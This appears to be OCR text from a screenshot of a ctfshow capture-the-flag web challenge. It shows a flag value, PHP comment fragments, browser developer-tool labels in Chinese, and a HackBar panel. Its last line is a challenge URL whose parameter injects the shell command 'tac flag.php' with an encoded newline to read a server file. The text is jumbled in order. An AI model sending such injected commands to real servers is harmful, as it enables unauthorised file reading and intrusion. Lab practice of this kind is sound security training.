 $flag="ctfshow{647f5d26-c687-4f0e-a9d2-eed6b8f4fc9b}"; */ # @link: https://ctfer.com #
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://df75921a-5ce4-4fcd-8ebc-bf4daab9235c.challenge.ctf.show/?c=tac flag.php%0a